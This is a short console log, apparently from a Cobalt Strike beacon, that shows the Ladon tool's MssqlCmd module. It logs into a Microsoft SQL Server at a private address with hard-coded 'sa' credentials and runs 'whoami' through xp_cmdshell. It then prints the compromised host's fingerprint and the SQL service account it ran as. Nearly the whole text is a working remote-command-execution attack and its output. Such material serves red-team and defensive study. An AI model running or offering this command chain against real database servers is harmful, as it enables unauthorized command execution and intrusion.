 beacon> Ladon MssqlCmd 192.168.80.33 sa Pa33WordSQL2016 master xp_cmdshell whoami
[+] host called home, sent: 392369 bytes
[+] received output:
Start: 2025-03-07 07:05:22
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 1640  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
nt service\mssql$sqlexpress